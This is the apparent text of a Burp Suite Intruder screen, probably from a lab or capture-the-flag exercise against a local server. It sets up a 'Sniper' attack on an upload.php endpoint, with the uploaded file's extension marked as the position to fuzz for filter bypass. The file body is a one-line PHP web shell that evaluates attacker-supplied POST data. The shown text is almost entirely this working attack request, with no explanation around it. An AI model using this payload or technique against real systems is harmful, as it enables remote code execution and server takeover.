 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1:51540
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:51540
3 Content-Length: 217
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:51540
10 Content-Type: multipart/form-data;
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:51540/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22
23 Content-Disposition: form-data; name="file"; filename="1.§php§"
24 Content-Type: application/octet-stream
25
26 <? @eval($_POST['a']);?>
27
28